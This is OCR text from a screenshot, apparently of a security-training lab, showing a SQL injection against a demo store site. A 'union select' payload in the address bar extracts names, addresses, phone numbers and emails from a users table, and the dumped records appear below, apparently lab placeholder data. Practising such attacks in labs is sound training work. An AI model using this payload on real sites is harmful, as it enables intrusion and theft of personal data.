 3.109.133.189/products.php?cat=1' union select user_name,address,phone_number,email,name,type,name from users--+
YouTube
Maps
HackerRank
HackerEarth: Remotel...
GeeksforGeeks | A co...
D-60, Ajmer street, Ajmer
radhika@lifestylestore.com
VIEW PRODUCT
WB-45 Wayne house, Batwan world
Nandan@lifestylestore.com
Internshala (Scholiverse Educare
Private Limited), B-610, Unitech
Business Zone, Nirvana Country,
Black street, st.Anna road, 56 Dwell
jhon@gmail.com
Bob, 23-Avenue street, construction
Arcade, Dallas
bob@building.com
234A, 5th Street Mountain view,
Washington DC
jack@ronald.com